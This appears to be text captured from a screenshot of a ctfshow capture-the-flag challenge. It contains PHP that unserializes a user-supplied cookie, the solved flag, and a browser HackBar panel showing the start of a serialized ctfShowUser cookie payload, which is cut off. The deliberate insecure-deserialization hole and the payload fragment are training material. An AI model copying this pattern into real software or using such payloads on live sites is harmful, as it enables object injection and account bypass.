 $username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{87e0ab98-30b9-4d1f-9b60-f52d405e894d}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://4febe281-ec23-4001-bb0f-8b47d07a13e1.challenge.ctf.show/?username=xxxxxx&password=123
Use POST method MODIFY HEADER
Name Value
Cookie user=O%3A11%3A%22ctfShowUser%